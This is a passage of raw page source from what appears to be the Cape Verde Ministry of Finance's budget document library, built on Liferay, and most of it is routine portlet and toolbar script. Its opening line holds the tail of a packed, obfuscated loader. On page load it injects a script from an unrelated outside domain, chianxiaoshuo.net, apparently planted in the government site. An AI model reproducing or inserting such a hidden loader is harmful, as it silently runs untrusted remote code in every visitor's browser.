1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},
{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"taes","element":"#taes","showFiltersDoneButton":false,"totalItems":4,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482177","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482177","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("taes",new Component.default(context,"#taes"),destroyConfig);else Liferay.component("taes",new Component.default(context),destroyConfig)});else if(false)Liferay.component("taes",new Component.default(context,"#taes"),destroyConfig);
else Liferay.component("taes",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.lcgf__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482177"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
